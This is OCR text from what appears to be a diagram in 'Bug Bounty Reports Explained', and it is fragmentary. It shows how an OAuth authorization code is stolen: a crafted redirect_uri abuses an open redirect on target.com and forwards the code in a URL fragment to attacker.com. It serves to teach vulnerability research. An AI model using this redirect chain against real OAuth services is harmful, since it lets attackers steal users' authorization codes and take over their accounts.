 auth.com/?redirect_uri=https://target.com/redir?u=//attacker.com/
&response_mode=fragment...
WWW
****
****
302: target.com/redir?u=//attacker.com#code=A9bc5D2e
AUTH.COM
target.com/redir?u=//attacker.com/
USER
TARGET.COM
302: attacker.com
attacker.com/#code=A9bc5D2e&...
ATTACKER.COM
BBRE
Bug Bounty Reports Explained
33